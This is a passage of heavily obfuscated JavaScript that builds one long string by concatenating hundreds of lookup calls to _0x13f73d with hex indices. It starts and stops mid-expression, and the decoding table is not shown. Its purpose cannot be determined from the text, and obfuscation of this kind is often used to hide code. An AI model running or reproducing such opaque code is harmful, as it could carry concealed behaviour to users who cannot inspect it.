_0x13f73d(0x384)+_0x13f73d(0x10df)+_0x13f73d(0xdd7)+_0x13f73d(0x10e8)+_0x13f73d(0x17e)+_0x13f73d(0x502)+_0x13f73d(0x10a9)+_0x13f73d(0x384)+_0x13f73d(0x10df)+_0x13f73d(0xdd7)+_0x13f73d(0xeba)+_0x13f73d(0x3c7)+_0x13f73d(0x21d)+_0x13f73d(0x17e)+_0x13f73d(0xc5f)+_0x13f73d(0xd4c)+_0x13f73d(0x9ae)+_0x13f73d(0xb6d)+_0x13f73d(0xc49)+_0x13f73d(0x7fd)+_0x13f73d(0x1050)+_0x13f73d(0x599)+_0x13f73d(0xe9a)+_0x13f73d(0xa4f)+_0x13f73d(0x7d0)+_0x13f73d(0x998)+_0x13f73d(0xd62)+_0x13f73d(0xdf2)+_0x13f73d(0xe78)+_0x13f73d(0x998)+_0x13f73d(0xd62)+_0x13f73d(0xdf2)+_0x13f73d(0x75a)+_0x13f73d(0xf6b)+_0x13f73d(0xf72)+_0x13f73d(0x89c)+_0x13f73d(0x1110)+_0x13f73d(0xcc5)+_0x13f73d(0xe89)+_0x13f73d(0x424)+_0x13f73d(0xe64)+_0x13f73d(0x360)+_0x13f73d(0x1db)+_0x13f73d(0x470)+_0x13f73d(0xaa0)+_0x13f73d(0xec4)+_0x13f73d(0x94f)+_0x13f73d(0x6e1)+_0x13f73d(0x8aa)+_0x13f73d(0xee9)+_0x13f73d(0x6e8)+_0x13f73d(0x6e1)+_0x13f73d(0x8aa)+_0x13f73d(0xe76)+_0x13f73d(0x830)+_0x13f73d(0xde2)+_0x13f73d(0x10b2))+(_0x13f73d(0xf64)+_0x13f73d(0x190)+_0x13f73d(0x290)+_0x13f73d(0xc7a)+_0x13f73d(0xedd)+_0x13f73d(0xaac)+_0x13f73d(0x380)+_0x13f73d(0xbb2)+_0x13f73d(0x1ec)+_0x13f73d(0x184)+_0x13f73d(0xaac)+_0x13f73d(0xe58)+_0x13f73d(0x8e7)+_0x13f73d(0x666)+_0x13f73d(0x231)+_0x13f73d(0xd51)+_0x13f73d(0xf6d)+_0x13f73d(0xebf)+_0x13f73d(0x1dc)+_0x13f73d(0x10d7)+_0x13f73d(0xf60)+_0x13f73d(0xc17)+_0x13f73d(0x8aa)+_0x13f73d(0xee9)+_0x13f73d(0xaac)+_0x13f73d(0x831)+_0x13f73d(0x1d4)+_0x13f73d(0x841)+_0x13f73d(0xb3e)+_0x13f73d(0x1043)+_0x13f73d(0x347)+_0x13f73d(0xb12)+_0x13f73d(0xec4)+_0x13f73d(0xa57)+_0x13f73d(0x61a)+_0x13f73d(0xc68)+_0x13f73d(0xd1a)+_0x13f73d(0xea8)+_0x13f73d(0x663)+_0x13f73d(0xd1a)+_0x13f73d(0x400)+_0x13f73d(0xa53)+_0x13f73d(0x503)+_0x13f73d(0xa53)+_0x13f73d(0x846)+_0x13f73d(0x923)+_0x13f73d(0x5eb)+_0x13f73d(0x25d)+_0x13f73d(0xe98)+_0x13f73d(0x8b6)+_0x13f73d(0x723)+_0x13f73d(0x2d1)+_0x13f73d(0xc9d)+_0x13f73d(0xec4)+_0x13f73d(0xa57)+_0x13f73d(0x2a0)+_0x13f73d(0x1024)+_0x13f73d(0xbc9)+_0x13f73d(0x88a)+_0x13f73d(0xeac)+_0x13f73d(0xf60)+_0x13f73d(0xda5)+_0x13f73d(0x752)+_0x13f73d(0x745)+_0x13f73d(0x88a)+_0x13f73d(0xeac)+_0x13f73d(0xf60)+_0x13f73d(0xda5)+_0x13f73d(0x752)+_0x13f73d(0x745)+_0x13f73d(0x88a)+_0x13f73d(0x812)+_0x13f73d(0x290)+_0x13f73d(0x671)+_0x13f73d(0x5ed)+_0x13f73d(0xec4)+_0x13f73d(0xe4d)+_0x13f73d(0xab6)+_0x13f73d(0xab3)+_0x13f73d(0x5cf)+_0x13f73d(0x56d)+_0x13f73d(0xc31)+_0x13f73d(0xaaa)+_0x13f73d(0xe63)+_0x13f73d(0x10f7)+_0x13f73d(0xe10)+_0x13f73d(0xa43)+_0x13f73d(0x8db)+_0x13f73d(0xf04)+_0x13f73d(0x931)+_0x13f73d(0xcac)+_0x13f73d(0xf60)+_0x13f73d(0x860)+_0x13f73d(0x8aa)+_0x13f73d(0xee9)+_0x13f73d(0xaac)+_0x13f73d(0x424)+_0x13f73d(0xe64)+_0x13f73d(0xd44)+_0x13f73d(0x267))+(_0x13f73d(0xdf2)+_0x13f73d(0xff9)+_0x13f73d(0x1eb)+_0x13f73d(0xd78)+_0x13f73d(0xf60)+_0x13f73d(0x860)+_0x13f73d(0x8aa)+_0x13f73d(0x981)+_0x13f73d(0x7f0)+_0x13f73d(0x405)+_0x13f73d(0x2b1)+_0x13f73d(0x82e)+_0x13f73d(0x8aa)+_0x13f73d(0x7ad)+_0x13f73d(0x285)+_0x13f73d(0xbe5)+_0x13f73d(0x314)+_0x13f73d(0xda7)+_0x13f73d(0xc8e)+_0x13f73d(0xb10)+_0x13f73d(0x314)+_0x13f73d(0x397)+_0x13f73d(0x10ec)+_0x13f73d(0x6cc)+_0x13f73d(0x1c5)+_0x13f73d(0x62f)+_0x13f73d(0x20a)+_0x13f73d(0x2b1)+_0x13f73d(0x2e4)+_0x13f73d(0x2d2)+_0x13f73d(0xf71)+_0x13f73d(0x75e)+_0x13f73d(0xbb2)+_0x13f73d(0xd09)+_0x13f73d(0x863)+_0x13f73d(0x57f)+_0x13f73d(0x85f)+_0x13f73d(0xa53)+_0x13f73d(0x5dd)+_0x13f73d(0x2f6)+_0x13f73d(0x7d0)+_0x13f73d(0x32a)+_0x13f73d(0x752)+_0x13f73d(0x34e)+_0x13f73d(0x9ab)+_0x13f73d(0x6f4)+_0x13f73d(0x3bb)+_0x13f73d(0x6f1)+_0x13f73d(0xd77)+_0x13f73d(0x10b2)+_0x13f73d(0xa69)+_0x13f73d(0x8c0)+_0x13f73d(0xa7c)+_0x13f73d(0x4f2)+_0x13f73d(0xe6e)+_0x13f73d(0x9b2)+_0x13f73d(0xa95)+_0x13f73d(0x4c8)+_0x13f73d(0x6bc)+_0x13f73d(0x228)+_0x13f73d(0xc33)+_0x13f73d(0xc40)+_0x13f73d(0x4a4)+_0x13f73d(0xc13)+_0x13f73d(0x5d3)+_0x13f73d(0xf4d)+_0x13f73d(0x6d5)+_0x13f73d(0x4c1)+_0x13f73d(0x88e)+_0x13f73d(0x6b1)+_0x13f73d(0x5b6)+_0x13f73d(0x10ee)+_0x13f73d(0x237)+_0x13f73d(0x9d8)+_0x13f73d(0xb74)+_0x13f73d(0xbdd)+_0x13f73d(0x1b6)+_0x13f73d(0x948)+_0x13f73d(0x2f3)+_0x13f73d(0x108b)+_0x13f73d(0xa02)+_0x13f73d(0x8a8)+_0x13f73d(0x346)+_0x13f73d(0x1c4)+_0x13f73d(0xbd2)+_0x13f73d(0xe55)+_0x13f73d(0x53a)+_0x13f73d(0xdc3)+_0x13f73d(0xa74)+_0x13f73d(0x390)+_0x13f73d(0x1051)+_0x13f73d(0x287)+_0x13f73d(0xf7d)+_0x13f73d(0xd2e)+_0x13f73d(0xcd6)+_0x13f73d(0x1af)+_0x13f73d(0x551)+_0x13f73d(0xafa)+_0x13f73d(0x3dd)+_0x13f73d(0x802))+(_0x13f73d(0xb2b)+_0x13f73d(0x224)+_0x13f73d(0x191)+_0x13f73d(0xead)+_0x13f73d(0xefe)+_0x13f73d(0xad2)+_0x13f73d(0xb88)+_0x13f73d(0xf5a)+_0x13f73d(0xe60)+_0x13f73d(0x87c)+_0x13f73d(0xb53)+_0x13f73d(0xf33)+_0x13f73d(0x2e8)+_0x13f73d(0x5f5)+_0x13f73d(0xfc0)+_0x13f73d(0x6c3)+_0x13f73d(0x273)+_0x13f73d(0x55c)+_0x13f73d(0x488)+_0x13f73d(0x398)+_0x13f73d(0xdd9)+_0x13f73d(0xe85)+_0x13f73d(0xabc)+_0x13f73d(0x27d)+_0x13f73d(0xcb2)+_0x13f73d(0xea9)+_0x13f73d(0xe79)+_0x13f73d(0xc5d)+_0x13f73d(0xea3)+_0x13f73d(0x333)+_0x13f73d(0x47e)+_0x13f73d(0x1076)+_0x13f73d(0x442)+_0x13f73d(0xd2f)+_0x13f73d(0xc62)+_0x13f73d(0xe6c)+_0x13f73d(0x491)+_0x13f73d(0x213)+_0x13f73d(0xa5a)+_0x13f73d(0x22f)+_0x13f73d(0xcf5)+_0x13f73d(0x2a3)+_0x13f73d(0x406)+_0x13f73d(0xb4d)+_0x13f73d(0x29b)+_0x13f73d(0xe5b)+_0x13f73d(0xcae)+_0x13f73d(0xa0d)+_0x13f73d(0x108d)+_0x13f73d(0xe6c)+_0x13f73d(0x491)+_0x13f73d(0xe79)+_0x13f73d(0xc5d)+_0x13f73d(0x5ee)+_0x13f73d(0xec8)+_0x13f73d(0xa48)+_0x13f73d(0xcf7)+_0x13f73d(0x807)+_0x13f73d(0xb93)+_0x13f73d(0xeb7)+_0x13f73d(0x53b)+_0x13f73d(0xb95)+_0x13f73d(0x104e)+_0x13f73d(0xec4)+_0x13f73d(0x296)+_0x13f73d(0xec0)+_0x13f73d(0x10dd)+_0x13f73d(0xad2)+_0x13f73d(0x9c2)+_0x13f73d(0xfa7)+_0x13f73d(0x2a5)+_0x13f73d(0xb47)+_0x13f73d(0x360)+_0x13f73d(0xb62)+_0x13f73d(0x565)+_0x13f73d(0x467)+_0x13f73d(0xa37)+_0x13f73d(0x4db)+_0x13f73d(0xfb3)+_0x13f73d(0x6dd)+_0x13f73d(0xe79)+_0x13f73d(0x26f)+_0x13f73d(0xac3)+_0x13f73d(0xabd)+_0x13f73d(0x410)+_0x13f73d(0x5b3)+_0x13f73d(0xcf7)+_0x13f73d(0xf2d)+_0x13f73d(0x100e)+_0x13f73d(0x1016)+_0x13f73d(0x4b8)+_0x13f73d(0x3cf)+_0x13f73d(0x934)+_0x13f73d(0xb50)+_0x13f73d(0x7af)+_0x13f73d(0xf06)+_0x13f73d(0x36a)+_0x13f73d(0x4b7)+_0x13f73d(0x804)+_0x13f73d(0x49c))+(_0x13f73d(0x862)+_0x13f73d(0x6b7)+_0x13f73d(0x923)+_0x13f73d(0x10b6)+_0x13f73d(0x40d)+_0x13f73d(0x71b)+_0x13f73d(0xcc3)+_0x13f73d(0x423)+_0x13f73d(0x94e)+_0x13f73d(0xaa7)+_0x13f73d(0xbb7)+_0x13f73d(0xec9)+_0x13f73d(0x5d2)+_0x13f73d(0xc41)+_0x13f73d(0x5e3)+_0x13f73d(0xde1)+_0x13f73d(0x9dc)+_0x13f73d(0xadd)+_0x13f73d(0x825)+_0x13f73d(0x3b1)+_0x13f73d(0xf09)+_0x13f73d(0xf67)+_0x13f73d(0xfec)+_0x13f73d(0x1049)+_0x13f73d(0x455)+_0x13f73d(0xdac)+_0x13f73d(0xd02)+_0x13f73d(0x9d3)+_0x13f73d(0x10e9)+_0x13f73d(0xbbd)+_0x13f73d(0xc83)+_0x13f73d(0x29f)+_0x13f73d(0x3c8)+_0x13f73d(0x490)+_0x13f73d(0x923)+_0x13f73d(0x309)+_0x13f73d(0x6b2)+_0x13f73d(0x10a7)+_0x13f73d(0xe2a)+_0x13f73d(0x9d3)+_0x13f73d(0x74c)+_0x13f73d(0x9c5)+_0x13f73d(0xd2b)+_0x13f73d(0x848)+_0x13f73d(0x7db)+_0x13f73d(0xc37)+_0x13f73d(0xb37)+_0x13f73d(0xfa6)+_0x13f73d(0x2e3)+_0x13f73d(0xfe5)+_0x13f73d(0xdfd)+_0x13f73d(0x71b)+_0x13f73d(0xe92)+_0x13f73d(0x7ff)+_0x13f73d(0xce7)+_0x13f73d(0x4a9)+_0x13f73d(0x72b)+_0x13f73d(0xf5b)+_0x13f73d(0x1e8)+_0x13f73d(0xe2d)+_0x13f73d(0x1028)+_0x13f73d(0x260)+_0x13f73d(0xf6f)+_0x13f73d(0xf09)+_0x13f73d(0x3dc)+_0x13f73d(0x40a)+_0x13f73d(0x602)+_0x13f73d(0xe9f)+_0x13f73d(0x29f)+_0x13f73d(0x10c8)+_0x13f73d(0x6b6)+_0x13f73d(0xf09)+_0x13f73d(0x3dc)+_0x13f73d(0x40a)+_0x13f73d(0x602)+_0x13f73d(0xe9f)+_0x13f73d(0x29f)+_0x13f73d(0x10c8)+_0x13f73d(0x6b6)+_0x13f73d(0xd8e)+_0x13f73d(0xe6c)+_0x13f73d(0xa5f)+_0x13f73d(0x57c)+_0x13f73d(0xf57)+_0x13f73d(0x303)+_0x13f73d(0x754)+_0x13f73d(0xd66)+_0x13f73d(0xdef)+_0x13f73d(0x2f0)+_0x13f73d(0x1015)+_0x13f73d(0x38c)+_0x13f73d(0x4f1)+_0x13f73d(0x4d5)+_0x13f73d(0xcad)+_0x13f73d(0x59a)+_0x13f73d(0xc1d)+_0x13f73d(0x9a3)+_0x13f73d(0x98d)+_0x13f73d(0x46d)+_0x13f73d(0x3d4))+(_0x13f73d(0x81a)+_0x13f73d(0x53c)+_0x13f73d(0x766)+_0x13f73d(0xb19)+_0x13f73d(0x83e)+_0x13f73d(0xa9d)+_0x13f73d(0xa09)+_0x13f73d(0x8a6)+_0x13f73d(0x1f9)+_0x13f73d(0x43b)+_0x13f73d(0x5bd)+_0x13f73d(0xe27)+_0x13f73d(0xef0)+_0x13f73d(0xc58)+_0x13f73d(0xef0)+_0x13f73d(0xc58)+_0x13f73d(0xd44)+_0x13f73d(0x54e)+_0x13f73d(0xb1c)+_0x13f73d(0x337)+_0x13f73d(0x1c7)+_0x13f73d(0xa52)+_0x13f73d(0x274)+_0x13f73d(0x735)+_0x13f73d(0x53f)+_0x13f73d(0xca1)+_0x13f73d(0x2a8)+_0x13f73d(0x577)+_0x13f73d(0x4e6)+_0x13f73d(0xc03)+_0x13f73d(0x729)+_0x13f73d(0xb8b)+_0x13f73d(0x206)+_0x13f73d(0x320)+_0x13f73d(0x4be)+_0x13f73d(0xdf7)+_0x13f73d(0x7d0)+_0x13f73d(0xf9e)+_0x13f73d(0xaef)+_0x13f73d(0xd7e)+_0x13f73d(0xc76)+_0x13f73d(0x30b)+_0x13f73d(0x21c)+_0x13f73d(0x10e1)+_0x13f73d(0xeb4)+_0x13f73d(0x635)+_0x13f73d(0xbc9)+_0x13f73d(0x9a6)+_0x13f73d(0xe4b)+_0x13f73d(0xf5d)+_0x13f73d(0xf49)+_0x13f73d(0x91b)+_0x13f73d(0x93e)+_0x13f73d(0x19a)+_0x13f73d(0x633)+_0x13f73d(0x7de)+_0x13f73d(0x8eb)+_0x13f73d(0xafa)+_0x13f73d(0x1d3)+_0x13f73d(0xb05)+_0x13f73d(0xb21)+_0x13f73d(0x5b5)+_0x13f73d(0x3ea)+_0x13f73d(0xdd6)+_0x13f73d(0xcb3)+_0x13f73d(0x9c1)+_0x13f73d(0x6c4)+_0x13f73d(0x9ff)+_0x13f73d(0xd71)+_0x13f73d(0x19b)+_0x13f73d(0xd48)+_0x13f73d(0x3c6)+_0x13f73d(0xa92)+_0x13f73d(0x4c3)+_0x13f73d(0xba9)+_0x13f73d(0xe07)+_0x13f73d(0xc31)+_0x13f73d(0xaaa)+_0x13f73d(0x652)+_0x13f73d(0x8b2)+_0x13f73d(0xa01)+_0x13f73d(0xbb2)+_0x13f73d(0x723)+_0x13f73d(0xef3)+_0x13f73d(0x268)+_0x13f73d(0x5b1)+_0x13f73d(0x8cb)+_0x13f73d(0x277)+_0x13f73d(0x8d2)+_0x13f73d(0x684)+_0x13f73d(0x20a)+_0x13f73d(0x2b1)+_0x13f73d(0xef0)+_0x13f73d(0x7d3)+_0x13f73d(0xaac)+_0x13f73d(0x1084)+_0x13f73d(0x2d1)+_0x13f73d(0x1084)+_0x13f73d(0xad7)+_0x13f73d(0x591))+(_0x13f73d(0xfd0)+_0x13f73d(0x2aa)+_0x13f73d(0x1f3)+_0x13f73d(0x2e6)+_0x13f73d(0x6d9)+_0x13f73d(0xf1a)+_0x13f73d(0xdf3)+_0x13f73d(0x86c)+_0x13f73d(0x1085)+_0x13f73d(0x5f8)+_0x13f73d(0xf3c)+_0x13f73d(0x6dc)+_0x13f73d(0x101e)+_0x13f73d(0x20e)+_0x13f73d(0x7cd)+_0x13f73d(0xad7)+_0x13f73d(0x6b4)+_0x13f73d(0xadf)+_0x13f73d(0x37f)+_0x13f73d(0x306)+_0x13f73d(0xaba)+_0x13f73d(0x99c)+_0x13f73d(0xf1a)+_0x13f73d(0x4ee)+_0x13f73d(0xd4e)+_0x13f73d(0x79c)+_0x13f73d(0xad7)+_0x13f73d(0x6b4)+_0x13f73d(0xc6a)+_0x13f73d(0x89d)+_0x13f73d(0xf40)+_0x13f73d(0xcde)+_0x13f73d(0xbf3)+_0x13f73d(0x4b0)+_0x13f73d(0x6b4)+_0x13f73d(0x605)+_0x13f73d(0x17f)+_0x13f73d(0x747)+_0x13f73d(0x10d1)+_0x13f73d(0xb52)+_0x13f73d(0x18b)+_0x13f73d(0x10d1)+_0x13f73d(0xa1b)+_0x13f73d(0x356)+_0x13f73d(0x10a4)+_0x13f73d(0x105b)+_0x13f73d(0xb03)+_0x13f73d(0x28f)+_0x13f73d(0xabf)+_0x13f73d(0xccd)+_0x13f73d(0x10d1)+_0x13f73d(0x79b)+_0x13f73d(0xda1)+_0x13f73d(0xca2)+_0x13f73d(0xb24)+_0x13f73d(0x1081)+_0x13f73d(0x2a1)+_0x13f73d(0x9b8)+_0x13f73d(0x3bc)+_0x13f73d(0x3a4)+_0x13f73d(0x8f7)+_0x13f73d(0x9f0)+_0x13f73d(0x282)+_0x13f73d(0x2b3)+_0x13f73d(0x2e6)+_0x13f73d(0xae4)+_0x13f73d(0xaf5)+_0x13f73d(0x8ae)+_0x13f73d(0xa09)+_0x13f73d(0x8a6)+_0x13f73d(0x2a6)+_0x13f73d(0x714)+_0x13f73d(0xa82)+_0x13f73d(0xac2)+_0x13f73d(0x5fd)+_0x13f73d(0xd93)+_0x13f73d(0xc22)+_0x13f73d(0xc5c)+_0x13f73d(0xd82)+_0x13f73d(0xb72)+_0x13f73d(0xaa3)+_0x13f73d(0x263)+_0x13f73d(0x10cc)+_0x13f73d(0x548)+_0x13f73d(0x1085)+_0x13f73d(0x10b3)+_0x13f73d(0x8f7)+_0x13f73d(0xd97)+_0x13f73d(0xba0)+_0x13f73d(0x8cf)+_0x13f73d(0x78e)+_0x13f73d(0xc6e)+_0x13f73d(0xe1f)+_0x13f73d(0xee6)+_0x13f73d(0x4c1)+_0x13f73d(0x99e)+_0x13f73d(0x1b7)+_0x13f73d(0x678)+_0x13f73d(0x388)+_0x13f73d(0x563))+(_0x13f73d(0x32c)+_0x13f73d(0x508)+_0x13f73d(0x949)+_0x13f73d(0xada)+_0x13f73d(0x82d)+_0x13f73d(0xea1)+_0x13f73d(0x10e7)+_0x13f73d(0x17a)+_0x13f73d(0xb6f)+_0x13f73d(0x449)+_0x13f73d(0x10d4)+_0x13f73d(0x1040)+_0x13f73d(0xca8)+_0x13f73d(0xa96)+_0x13f73d(0xb13)+_0x13f73d(0xece)+_0x13f73d(0x1070)+_0x13f73d(0xbfa)+_0x13f73d(0x4e7)+_0x13f73d(0xd42)+_0x13f73d(0x838)+_0x13f73d(0x1e2)+_0x13f73d(0x6ec)+_0x13f73d(0x1be)+_0x13f73d(0x827)+_0x13f73d(0xbdb)+_0x13f73d(0x805)+_0x13f73d(0x893)+_0x13f73d(0x910)+_0x13f73d(0xc34)+_0x13f73d(0xd5e)+_0x13f73d(0x9be)+_0x13f73d(0x1e2)+_0x13f73d(0x81e)+_0x13f73d(0x1093)+_0x13f73d(0x1bf)+_0x13f73d(0x48b)+_0x13f73d(0x777)+_0x13f73d(0x501)+_0x13f73d(0x19f)+_0x13f73d(0xb58)+_0x13f73d(0x1034)+_0x13f73d(0x421)+_0x13f73d(0x5ff)+_0x13f73d(0xcb8)+_0x13f73d(0x59b)+_0x13f73d(0x793)+_0x13f73d(0x2f5)+_0x13f73d(0x210)+_0x13f73d(0x331)+_0x13f73d(0xfaf)+_0x13f73d(0x22b)+_0x13f73d(0x26a)+_0x13f73d(0x110c)+_0x13f73d(0x6f6)+_0x13f73d(0xbf4)+_0x13f73d(0xcdb)+_0x13f73d(0x55d)+_0x13f73d(0x10ae)+_0x13f73d(0x94c)+_0x13f73d(0xa02)+_0x13f73d(0x368)+_0x13f73d(0x686)+_0x13f73d(0x5b8)+_0x13f73d(0xad2)+_0x13f73d(0xc14)+_0x13f73d(0x456)+_0x13f73d(0x964)+_0x13f73d(0x897)+_0x13f73d(0xb80)+_0x13f73d(0x9e6)+_0x13f73d(0xbed)+_0x13f73d(0xbc4)+_0x13f73d(0x97d)+_0x13f73d(0x214)+_0x13f73d(0x260)+_0x13f73d(0x43c)+_0x13f73d(0xd94)+_0x13f73d(0x2bd)+_0x13f73d(0x8ad)+_0x13f73d(0x72b)+_0x13f73d(0xac5)+_0x13f73d(0x79e)+_0x13f73d(0x273)+_0x13f73d(0xd71)+_0x13f73d(0x2fe)+_0x13f73d(0x818)+_0x13f73d(0x273)+_0x13f73d(0xcc4)+_0x13f73d(0x42a)+_0x13f73d(0x1012)+_0x13f73d(0xe57)+_0x13f73d(0xf33)+_0x13f73d(0xac9)+_0x13f73d(0x408)+_0x13f73d(0x71b)+_0x13f73d(0xce7)+_0x13f73d(0x444)+_0x13f73d(0xfa9)+_0x13f73d(0x3a6))+(_0x13f73d(0x47a)+_0x13f73d(0xf22)+_0x13f73d(0xabd)+_0x13f73d(0x289)+_0x13f73d(0xb9f)+_0x13f73d(0x10c1)+_0x13f73d(0xabb)+_0x13f73d(0x546)+_0x13f73d(0xbce)+_0x13f73d(0x273)+_0x13f73d(0x55c)+_0x13f73d(0xd21)+_0x13f73d(0xf09)+_0x13f73d(0xfb5)+_0x13f73d(0xdb4)+_0x13f73d(0x8c7)+_0x13f73d(0xafa)+_0x13f73d(0x667)+_0x13f73d(0x971)+_0x13f73d(0xb9f)+_0x13f73d(0x10c1)+_0x13f73d(0xabb)+_0x13f73d(0x546)+_0x13f73d(0xbce)+_0x13f73d(0x273)+_0x13f73d(0x55c)+_0x13f73d(0xc2f)+_0x13f73d(0xcfa)+_0x13f73d(0xfa9)+_0x13f73d(0x3a6)+_0x13f73d(0xe47)+_0x13f73d(0x9fd)+_0x13f73d(0xcfe)+_0x13f73d(0x78b)+_0x13f73d(0x100c)+_0x13f73d(0xee0)+_0x13f73d(0x937)+_0x13f73d(0x23c)+_0x13f73d(0x782)+_0x13f73d(0x7c0)+_0x13f73d(0x4d1)+_0x13f73d(0x84e)+_0x13f73d(0x8ba)+_0x13f73d(0xc4a)+_0x13f73d(0x8a6)+_0x13f73d(0x521)+_0x13f73d(0xc26)+_0x13f73d(0xeca)+_0x13f73d(0x761)+_0x13f73d(0x4f7)+_0x13f73d(0xef1)+_0x13f73d(0x573)+_0x13f73d(0x559)+_0x13f73d(0x22d)+_0x13f73d(0x1041)+_0x13f73d(0xd63)+_0x13f73d(0x70b)+_0x13f73d(0xac8)+_0x13f73d(0x42e)+_0x13f73d(0xbea)+_0x13f73d(0xcda)+_0x13f73d(0x59e)+_0x13f73d(0xe22)+_0x13f73d(0x438)+_0x13f73d(0xfea)+_0x13f73d(0x1099)+_0x13f73d(0x80c)+_0x13f73d(0x9cb)+_0x13f73d(0x47d)+_0x13f73d(0x237)+_0x13f73d(0xb59)+_0x13f73d(0x4df)+_0x13f73d(0x74b)+_0x13f73d(0x991)+_0x13f73d(0xc23)+_0x13f73d(0xd08)+_0x13f73d(0x473)+_0x13f73d(0x10db)+_0x13f73d(0x6d7)+_0x13f73d(0x810)+_0x13f73d(0x3ec)+_0x13f73d(0x509)+_0x13f73d(0x475)+_0x13f73d(0xf86)+_0x13f73d(0x6a5)+_0x13f73d(0x9b4)+_0x13f73d(0x108e)+_0x13f73d(0x20c)+_0x13f73d(0x680)+_0x13f73d(0xfc4)+_0x13f73d(0x8f5)+_0x13f73d(0xa65)+_0x13f73d(0xf38)+_0x13f73d(0xb6e)+_0x13f73d(0x912)+_0x13f73d(0x5ef)+_0x13f73d(0xbdc)+_0x13f73d(0xfa0)+_0x13f73d(0xf9f)+_0x13f73d(0xeef))+(_0x13f73d(0x572)+_0x13f73d(0x8f5)+_0x13f73d(0xa65)+_0x13f73d(0xef9)+_0x13f73d(0xfdb)+_0x13f73d(0xef9)+_0x13f73d(0xc15)+_0x13f73d(0x4b1)+_0x13f73d(0x36e)+_0x13f73d(0x440)+_0x13f73d(0x61b)+_0x13f73d(0x404)+_0x13f73d(0x718)+_0x13f73d(0x898)+_0x13f73d(0x88d)+_0x13f73d(0x76e)+_0x13f73d(0xbfc)+_0x13f73d(0xdfa)+_0x13f73d(0x8af)+_0x13f73d(0xe31)+_0x13f73d(0xff2)+_0x13f73d(0x62e)+_0x13f73d(0x1030)+_0x13f73d(0xbc2)+_0x13f73d(0x632)+_0x13f73d(0xdbb)+_0x13f73d(0x64e)+_0x13f73d(0xa15)+_0x13f73d(0xf84)+_0x13f73d(0x3c5)+_0x13f73d(0xab5)+_0x13f73d(0x7a3)+_0x13f73d(0x740)+_0x13f73d(0x96a)+_0x13f73d(0xf1f)+_0x13f73d(0x24d)+_0x13f73d(0xd57)+_0x13f73d(0x10eb)+_0x13f73d(0x1014)+_0x13f73d(0xb14)+_0x13f73d(0x1de)+_0x13f73d(0xed7)+_0x13f73d(0xe2b)+_0x13f73d(0xc06)+_0x13f73d(0x2c1)+_0x13f73d(0x676)+_0x13f73d(0x645)+_0x13f73d(0x544)+_0x13f73d(0x4bc)+_0x13f73d(0x3d8)+_0x13f73d(0x8e4)+_0x13f73d(0x102a)+_0x13f73d(0xa31)+_0x13f73d(0xab1)+_0x13f73d(0xbc3)+_0x13f73d(0x1c3)+_0x13f73d(0xd4d)+_0x13f73d(0x1057)+_0x13f73d(0x851)+_0x13f73d(0xd45)+_0x13f73d(0xe33)+_0x13f73d(0x79d)+_0x13f73d(0x7b2)+_0x13f73d(0xa98)+_0x13f73d(0x3bf)+_0x13f73d(0x881)+_0x13f73d(0xfa4)+_0x13f73d(0xade)+_0x13f73d(0xb57)+_0x13f73d(0xb07)+_0x13f73d(0x80e)+_0x13f73d(0xeb5)+_0x13f73d(0xab2)+_0x13f73d(0xe7e)+_0x13f73d(0x9d0)+_0x13f73d(0xd4b)+_0x13f73d(0xd38)+_0x13f73d(0xf42)+_0x13f73d(0xe93)+_0x13f73d(0x952)+_0x13f73d(0x99b)+_0x13f73d(0x26e)+_0x13f73d(0xbc6)+_0x13f73d(0x6f7)+_0x13f73d(0xf0f)+_0x13f73d(0x3df)+_0x13f73d(0x108a)+_0x13f73d(0x5db)+_0x13f73d(0x589)+_0x13f73d(0x7dd)+_0x13f73d(0x753)+_0x13f73d(0xbe4)+_0x13f73d(0xb94)+_0x13f73d(0x9b9)+_0x13f73d(0x8ff)+_0x13f73d(0xac6)+_0x13f73d(0x4d0)+_0x13f73d(0x1b3)+_0x13f73d(0x7e1)+_0x13f73d(0xbe2))+(_0x13f73d(0x935)+_0x13f73d(0xda0)+_0x13f73d(0x10a1)+_0x13f73d(0x77a)+_0x13f73d(0x679)+_0x13f73d(0xe7f)+_0x13f73d(0xf27)+_0x13f73d(0xe71)+_0x13f73d(0xf0a)+_0x13f73d(0xfb9)+_0x13f73d(0xfc7)+_0x13f73d(0xd52)+_0x13f73d(0xdc1)+_0x13f73d(0x60e)+_0x13f73d(0x81d)+_0x13f73d(0xd12)+_0x13f73d(0x73e)+_0x13f73d(0xcec)+_0x13f73d(0x1046)+_0x13f73d(0xaf9)+_0x13f73d(0xec7)+_0x13f73d(0x8b3)+_0x13f73d(0x2e2)+_0x13f73d(0x1061)+_0x13f73d(0x63d)+_0x13f73d(0x42f)+_0x13f73d(0xdd4)+_0x13f73d(0xdc5)+_0x13f73d(0xf99)+_0x13f73d(0x4fb)+_0x13f73d(0x839)+_0x13f73d(0x58f)+_0x13f73d(0xecb)+_0x13f73d(0xc53)+_0x13f73d(0x58e)+_0x13f73d(0x42b)+_0x13f73d(0xd33)+_0x13f73d(0xaf2)+_0x13f73d(0xdc4)+_0x13f73d(0x345)+_0x13f73d(0xf66)+_0x13f73d(0x186)+_0x13f73d(0x319)+_0x13f73d(0xae3)+_0x13f73d(0xb3f)+_0x13f73d(0x568)+_0x13f73d(0x1b9)+_0x13f73d(0x5bb)+_0x13f73d(0x10b4)+_0x13f73d(0x72d)+_0x13f73d(0x567)+_0x13f73d(0x9ea)+_0x13f73d(0x972)+_0x13f73d(0x538)+_0x13f73d(0xcee)+_0x13f73d(0x689)+_0x13f73d(0x7c2)+_0x13f73d(0xc89)+_0x13f73d(0x353)+_0x13f73d(0x44b)+_0x13f73d(0xefb)+_0x13f73d(0x44b)+_0x13f73d(0xa2f)+_0x13f73d(0xe72)+_0x13f73d(0x6e5)+_0x13f73d(0x36e)+_0x13f73d(0x440)+_0x13f73d(0x1fd)+_0x13f73d(0xc7b)+_0x13f73d(0xbd8)+_0x13f73d(0xd40)+_0x13f73d(0x181)+_0x13f73d(0xbd1)+_0x13f73d(0xa58)+_0x13f73d(0x655)+_0x13f73d(0x24f)+_0x13f73d(0x736)+_0x13f73d(0x48c)+_0x13f73d(0xf85)+_0x13f73d(0xa14)+_0x13f73d(0xfef)+_0x13f73d(0x604)+_0x13f73d(0x7ca)+_0x13f73d(0x8cc)+_0x13f73d(0x88c)+_0x13f73d(0x4a5)+_0x13f73d(0x962)+_0x13f73d(0x359)+_0x13f73d(0x6fb)+_0x13f73d(0x4dc)+_0x13f73d(0xbeb)+_0x13f73d(0xf5c)+_0x13f73d(0xa0c)+_0x13f73d(0x1005)+_0x13f73d(0x968)+_0x13f73d(0x205)+_0x13f73d(0x785)+_0x13f73d(0x783)+_0x13f73d(0x45e)+_0x13f73d(0x91e)